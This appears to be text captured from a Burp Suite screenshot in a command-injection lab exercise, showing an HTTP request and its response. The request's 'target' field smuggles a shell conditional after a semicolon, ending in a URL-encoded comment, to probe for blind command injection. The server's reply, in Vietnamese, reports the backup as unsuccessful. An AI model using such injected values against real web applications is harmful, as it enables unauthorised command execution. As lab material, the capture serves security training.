 Request
Pretty Raw Hex
\n
8 Origin: http://cmdi.cyberjutsu-lab.tech:3006
9 Referer: http://cmdi.cyberjutsu-lab.tech:3006/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 command=backup&target=s /var/www/html/index.php; if [ 1 -eq 2 ]
15 then
16 echo "1"
17 else
18 echo "zip error"
19 fi %23
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 06 Mar 2025 09:20:45 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 26
6 Connection: close
7 X-Powered-By: PHP/7.2.34
8
9 Backup không thành công